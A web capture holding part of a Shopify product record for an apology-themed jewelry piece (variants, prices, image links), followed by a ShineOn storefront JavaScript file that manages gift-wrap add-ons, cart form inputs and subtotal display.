--tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e\u003cimg style=\"box-sizing: border-box; outline: none; border: 0px none #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-09-21T21:45:28-04:00","created_at":"2023-09-21T21:45:28-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30084TG","C30084TR","PB23-WOOD","PT-4363","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41179130921053,"title":"White Gold Finish \/ Standard Box","option1":"White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377192","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Standard Box","public_title":"White Gold Finish \/ Standard Box","options":["White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130953821,"title":"White Gold Finish \/ Luxury Box","option1":"White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377194","requires_shipping":true,"taxable":true,"featured_image":{"id":33498379190365,"product_id":7148469583965,"position":8,"created_at":"2023-09-21T22:47:19-04:00","updated_at":"2024-01-07T12:22:58-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","variant_ids":[41179130953821]},"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Luxury Box","public_title":"White Gold Finish \/ Luxury Box","options":["White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813671805021,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130986589,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377195","requires_shipping":true,"taxable":true,"featured_image":{"id":33498187989085,"product_id":7148469583965,"position":3,"created_at":"2023-09-21T21:45:38-04:00","updated_at":"2024-01-07T12:13:02-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","variant_ids":[41179130986589]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813479194717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179131019357,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377196","requires_shipping":true,"taxable":true,"featured_image":{"id":33498380894301,"product_id":7148469583965,"position":9,"created_at":"2023-09-21T22:48:01-04:00","updated_at":"2024-02-06T06:49:08-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","variant_ids":[41179131019357]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813673508957,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","options":[{"name":"Title","position":1,"values":["White Gold Finish","18K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],"url":"\/products\/im-sorry-i-have-been-an-ass-2","media":[{"alt":null,"id":25813478441053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","width":1000},{"alt":null,"id":25813479129181,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076","width":1000},{"alt":null,"id":25813479194717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","width":1000},{"alt":null,"id":25813479358557,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902","width":1000},{"alt":null,"id":25813479456861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823","width":1000},{"alt":null,"id":25813479555165,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590","width":1000},{"alt":null,"id":25813479620701,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143","width":1000},{"alt":null,"id":25813671805021,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","width":1000},{"alt":null,"id":25813673508957,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-upsell-scripts.js
body_size: 2323
content:
document.addEventListener("DOMContentLoaded", function () {
  jQuery(function () {
    var $ = jQuery
    var ShineOnGlobal = window.ShineOnGlobal
    var $form = $('form[action="/cart/add"]')
    var product = JSON.parse(document.querySelector(".so-product").textContent)
    var variants = JSON.parse(document.querySelector(".so-product-variants").textContent)
    var variantData = getVariantMetafields(variants)
    var selectedVariantID = document
      .querySelector("[so-data-selected-variant]")
      .getAttribute("so-data-selected-variant")
    var selectedVariant = getCurrentVariant(selectedVariantID)
    var isStorefrontPortableWallets = false
    if (window.Shopify.PaymentButton) {
      isStorefrontPortableWallets = window.Shopify.PaymentButton.version ? window.Shopify.PaymentButton : false
    }

    $form.find('input[name="id"]').on("change", function () {
      var self = this
      getCurrentVariant(this.value)
      setTimeout(function () {
        updateAddonsSubtotal(self.value)
        applyAddonQuantity()
        syncProductPageAddons()
        syncGiftWrap()
      }, 1000)
    })

    function validateGiftWrapNote(btn) {
      var result = true
      var giftWrapInput = $('[data-gift-kit="1"]')
      var giftWrapText = $(".so-upsell-gw-message")

      if (giftWrapInput.is(":checked")) {
        if (!giftWrapText.val().length) {
          if (!$(".so-upsell-gw-note").length) {
            var giftWrapMesInfo = document.createElement("span")
            giftWrapMesInfo.classList += "so-error-message so-upsell-gw-note"
            giftWrapMesInfo.innerHTML = giftWrapText.attr("data-so-error-message")
            $(giftWrapMesInfo).insertBefore(btn)
          }
          result = false
        }
      }
      return result
    }

    $('form[action="/cart/add"]')
      .find('[type="submit"]')
      .on("click", function (e) {
        if (!validateGiftWrapNote(this)) {
          e.preventDefault()
        }
      })

    function getCurrentVariant(variantID) {
      selectedVariantID = variantID
      selectedVariant = variantData.filter(productVariant => productVariant.id == variantID)
      return selectedVariant[0]
    }
    // Extend Variants w/ Shineon metafields obj
    function getVariantMetafields(variantData) {
      variants = []
      var productVariantsMetafields = document.querySelectorAll(".so-variant-metafields")
      for (var i = 0; i < variantData.length; i++) {
        var variantMetafieldsData = JSON.parse(productVariantsMetafields[i].textContent)
        var variant = variantData[i]
        variant.metafields = variantMetafieldsData
        variants.push(variant)
      }
      return variants
    }

    var $quantity_change_selector = $('[name="minus"], [name="plus"]')
    var $quantity_selector = $('input[name="quantity"]')

    setTimeout(function () {
      applyAddonQuantity()
    }, 1)

    $quantity_change_selector.on("click", function () {
      setTimeout(function () {
        applyAddonQuantity()
        syncProductPageAddons()
        syncGiftWrap()
        updateAddonsSubtotal(selectedVariantID)
      }, 1)
    })

    $quantity_selector.on("change", function () {
      setTimeout(function () {
        applyAddonQuantity()
        syncProductPageAddons()
        syncGiftWrap()
        updateAddonsSubtotal(selectedVariantID)
      }, 1)
    })

    function applyAddonQuantity() {
      var quantity = parseInt($quantity_selector.val())
      var $addon_quantity = $(".addon__quantity")
      var $addon_quantity_parent = $addon_quantity.parent()

      $addon_quantity.text(quantity)

      if (quantity > 1 && $addon_quantity_parent.hasClass("so-invisible")) {
        $addon_quantity_parent.removeClass("so-invisible")
      } else if (quantity <= 1) {
        $addon_quantity_parent.addClass("so-invisible")
      }
    }

    function syncProductPageAddons() {
      $(".addon__selection:not(.addon-gift-kit)").remove()
      $(".so-product-page-addons input:checked").each(function (index, el) {
        var variant_id = $(el).data("variant-id")
        var is_checked = $(el).is(":checked")
        var singular = $(el).data("singular")

        var base_name = "items" + "[" + variant_id + "]"
        var id_input_name = base_name + "[id]"
        var quantity_input_name = base_name + "[quantity]"

        if (is_checked) {
          var addon_selection_class = "addon__selection"
          var quantity = singular ? 1 : parseInt($('input[name="quantity"]').val()) || 1

          var $base_input = $('<input class="' + addon_selection_class + '" type="hidden" />').data(
            "variant-id",
            variant_id
          )

          var $id_input = $base_input.clone().attr("name", id_input_name).val(variant_id)
          var $quantity_input = $base_input.clone().attr("name", quantity_input_name).val(quantity)

          $form.map(function () {
            $(this).append($id_input)
            $(this).append($quantity_input)
          })
        }
      })
    }

    function disableDynamicCheckoutBTN(is_any_addon_checked, btn_type) {
      var dynamic_checkout_wrap = document.getElementsByTagName("dynamic-checkout").length
          ? document.getElementsByTagName("dynamic-checkout")
          : document.querySelector(".shopify-payment-button"),
        dynamic_checkout_wrap_arr = Array.prototype.slice.call(dynamic_checkout_wrap)

      if (!dynamic_checkout_wrap_arr.length) {
        dynamic_checkout_wrap_arr.push(dynamic_checkout_wrap)
      }

      dynamic_checkout_wrap_arr.map(function (dynamic_checkout) {
        var btn = dynamic_checkout.querySelector('[type="button"]')
        if (!btn) {
          return
        }
        var btn_paypal = dynamic_checkout.querySelector(".shopify-payment-button__button")
        if (is_any_addon_checked) {
          btn.setAttribute("aria-disabled", is_any_addon_checked)
          if (btn_type) {
            btn.setAttribute("disabled", is_any_addon_checked)
          }
          if (btn_paypal) {
            dynamic_checkout.classList.add("so-hidden")
          }
        } else {
          btn.removeAttribute("aria-disabled")
          if (btn_type) {
            btn.removeAttribute("disabled")
          }
          if (btn_paypal) {
            dynamic_checkout.classList.remove("so-hidden")
          }
        }
      })
    }

    setTimeout(function () {
      $('.so-upsell-input:not([data-gift-kit="1"])').on("change", syncProductPageAddons)
      $('.so-upsell-input[data-gift-kit="1"]').on("change", syncGiftWrap)
    }, 1)

    function syncGiftWrap() {
      var addon__selection = document.querySelectorAll(".addon__selection_gw")
      for (const el of addon__selection) {
        el.remove()
      }
      if (typeof this.hasAttribute === "function") {
        if (this.hasAttribute("data-gift-kit")) {
          for (const el of document.querySelectorAll(".so-upsell-gw-message-wrap")) {
            el.classList.toggle("so-hidden")
          }
        }
      }

      var addon__checkboxes = document.querySelectorAll(".so-upsell-input")
      for (const addon__checkbox of addon__checkboxes) {
        var is_gift_kit = addon__checkbox.hasAttribute("data-gift-kit")
        var el_input = addon__checkbox.closest(".addon_product-label").querySelector(".so-upsell-gw-message")
        var variant_id = addon__checkbox.getAttribute("data-variant-id")
        var singular = addon__checkbox.getAttribute("data-singular")

        var base_name = "items" + "[" + variant_id + "]"
        var id_input_name = base_name + "[id]"
        var quantity_input_name = base_name + "[quantity]"
        var prop_parent_id_name = base_name + "[properties[_Addon | Assigned to]]"
        var prop_engraving_input_label =
          base_name + "[properties[" + addon__checkbox.getAttribute("data-addon-label") + "]]"

        var prop_gift_note_name = "properties[_gift_note]"
        var prop_gift_note_variant_id_name = "properties[_gift_note_variant_id]"

        if (addon__checkbox.checked) {
          var addon_selection_class = "addon__selection_gw"
          if (is_gift_kit) {
            var is_checked_gift_kit = true,
              addon_title = addon__checkbox.getAttribute("data-addon-title"),
              addon_variant_id = addon__checkbox.getAttribute("data-variant-id"),
              addon_handle = addon__checkbox.getAttribute("data-addon-handle")
            addon_selection_class += " addon-gift-kit"
          }
          var $quantity_selector = document.querySelector('input[name="quantity"]'),
            $quantity_selector_value = $quantity_selector ? $quantity_selector.value : 1
          var quantity = singular === true ? 1 : $quantity_selector_value,
            $base_input = document.createElement("input")
          $base_input.setAttribute("class", addon_selection_class)
          $base_input.setAttribute("data-variant-id", variant_id)
          $base_input.setAttribute("type", "hidden")

          var $id_input = $base_input.cloneNode()
          $id_input.value = variant_id
          $id_input.setAttribute("name", id_input_name)

          var $quantity_input = $base_input.cloneNode()
          $quantity_input.value = variant_id
          $quantity_input.setAttribute("name", quantity_input_name)
          $quantity_input.value = quantity

          if (is_gift_kit) {
            var $addon_title_for_hero = $base_input.cloneNode()
            $addon_title_for_hero.setAttribute(
              "name",
              "properties[+ " + addon__checkbox.getAttribute("data-addon-label") + "]"
            )
            $addon_title_for_hero.value = el_input.value

            var $addon_id_for_hero = $base_input.cloneNode()
            $addon_id_for_hero.setAttribute("name", "properties[_Addon | Assigned with]")
            $addon_id_for_hero.value = addon_variant_id

            var $addon_handle = $base_input.cloneNode()
            $addon_handle.setAttribute("name", "properties[_Addon | handle]")
            $addon_handle.value = addon_handle

            var $hero_prod_id_for_addon = $base_input.cloneNode()
            $hero_prod_id_for_addon.setAttribute("name", prop_parent_id_name)
            $hero_prod_id_for_addon.value = addon__checkbox.getAttribute("data-parent-title")

            var $prop_engraving_input_label = $base_input.cloneNode()
            $prop_engraving_input_label.setAttribute("name", prop_engraving_input_label)
            $prop_engraving_input_label.value = el_input.value

            var $prop_gift_note = $base_input.cloneNode()
            $prop_gift_note.setAttribute("name", base_name + "[" + prop_gift_note_name + "]")
            $prop_gift_note.value = el_input.value

            var $prop_gift_note_variant_id = $base_input.cloneNode()
            $prop_gift_note_variant_id.setAttribute("name", base_name + "[" + prop_gift_note_variant_id_name + "]")
            $prop_gift_note_variant_id.value = addon_variant_id

            var $hero_gift_note = $base_input.cloneNode()
            $hero_gift_note.setAttribute("name", prop_gift_note_name)
            $hero_gift_note.value = el_input.value

            var $hero_gift_note_variant_id = $base_input.cloneNode()
            $hero_gift_note_variant_id.setAttribute("name", prop_gift_note_variant_id_name)
            $hero_gift_note_variant_id.value = addon_variant_id
          }

          $form.map(function () {
            $(this).append($id_input)
            $(this).append($quantity_input)
            if (is_gift_kit) {
              //$(this).append($addon_title_for_hero) //Remove adding gw message for hero
              $(this).append($addon_id_for_hero)
              $(this).append($addon_handle)
              $(this).append($hero_prod_id_for_addon)
              $(this).append($prop_engraving_input_label)
              $(this).append($prop_gift_note)
              $(this).append($prop_gift_note_variant_id)
              $(this).append($hero_gift_note)
              $(this).append($hero_gift_note_variant_id)
            }
          })
        } else {
          if (is_gift_kit) {
            $(".so-upsell-gw-note").remove()
          }
        }
      }
    }
    if (document.querySelector(".so-upsell-gw-message")) {
      document.querySelector(".so-upsell-gw-message").addEventListener("change", function () {
        var input_name_attr = 'input[name="' + this.getAttribute("name") + '"]',
          addon_id = this.getAttribute("data-variant-id"),
          base_name = "items" + "[" + addon_id + "]",
          hero_gift_note = '[name="properties[_gift_note]"]',
          prop_gift_note = '[name="' + base_name + '[properties[_gift_note]]"',
          addon_input_label = '[name="' + base_name + "[properties[" + this.getAttribute("data-label") + ']]"]'
        document.querySelector(hero_gift_note).value = this.value
        document.querySelector(prop_gift_note).value = this.value
        //document.querySelector(input_name_attr).value = this.value; //Remove adding gw message for hero
        document.querySelector(addon_input_label).value = this.value
      })

      document.querySelector(".so-upsell-gw-message").addEventListener("beforeinput", function (e) {
        validateText(e, this)
      })

      document.querySelector(".so-upsell-gw-message").addEventListener("keyup", function () {
        var label_text = this.parentNode.querySelector(".so-upsell-gw-label"),
          addon_counter = label_text.querySelector(".counter")
        addon_counter.textContent = this.value.length
      })
    }

    function validateText(e, elem) {
      $(".so-upsell-gw-note").remove()
      var checkForEmoji =
        /([\u2700-\u27BF]|[\uE000-\uF8FF]|\uD83C[\uDC00-\uDFFF]|\uD83D[\uDC00-\uDFFF]|[\u2011-\u26FF]|\uD83E[\uDD10-\uDDFF])/g
      if (checkForEmoji.test(e.data)) {
        e.preventDefault()
        document.querySelector(".so-error-message").classList.remove("so-hidden")
        document.querySelector(".addon-textarea-counter").classList.add("so-hidden")
        document.querySelector(".addon-textarea-label").classList.add("so-hidden")
      } else {
        document.querySelector(".so-error-message").classList.add("so-hidden")
        document.querySelector(".addon-textarea-counter").classList.remove("so-hidden")
        document.querySelector(".addon-textarea-label").classList.remove("so-hidden")
      }
    }

    function updateShopPay(price) {
      if ($(".so-shoppay-text").length > 0) {
        $(".so-shoppay-text span.money, .so-popup-back .popup-price").text(ShineOnGlobal.formatMoney(price / 4))
      } else {
        return false
      }
    }
    function getAddonsSubtotal() {
      var quantity = parseInt($("input[name=quantity]").val()),
        addonsPrice = 0

      $(".addon_product-label").each(function () {
        var addon = $(this).find(".form-checkbox")
        if (addon.is(":checked")) {
          if ($(this).hasClass("addon__quantity-label")) {
            addonsPrice += addon.data("addon-price") * quantity
          } else {
            addonsPrice += addon.data("addon-price")
          }
        }
      })
      return addonsPrice
    }

    function updateAddonsSubtotal(variantID) {
      var selectedVariant = getCurrentVariant(variantID)
      var subtotalElem = $(".product-additions-subtotal"),
        addonsTotalPrice = getAddonsSubtotal(),
        quantity = parseInt($("input[name=quantity]").val())
      subtotalElem.find("strong").html(ShineOnGlobal.formatMoney(selectedVariant.price * quantity + addonsTotalPrice))
      updateShopPay(selectedVariant.price * quantity + addonsTotalPrice, product)
    }
    $(".addon_product-label .form-checkbox")
      .off("change")
      .on("change", function () {
        updateAddonsSubtotal(selectedVariantID)

        if ($(".addon_product-label .form-checkbox:checked").length > 0) {
          $(".product-additions-subtotal").show()
        } else {
          $(".product-additions-subtotal").hide()
        }
        if (isStorefrontPortableWallets.version || isStorefrontPortableWallets) {
          disableDynamicCheckoutBTN(
            Boolean($(".addon_product-label .form-checkbox:checked").length),
            isStorefrontPortableWallets.version
          )
        }
      })

    if (isStorefrontPortableWallets.version || isStorefrontPortableWallets) {
      document.variantUpdateUnsubscriber = subscribe(PUB_SUB_EVENTS.variantChange, event => {
        setTimeout(function () {
          disableDynamicCheckoutBTN(
            Boolean($(".addon_product-label .form-checkbox:checked").length),
            isStorefrontPortableWallets.version
          )
        }, ON_CHANGE_DEBOUNCE_TIMER)
      })
    }
  })
})
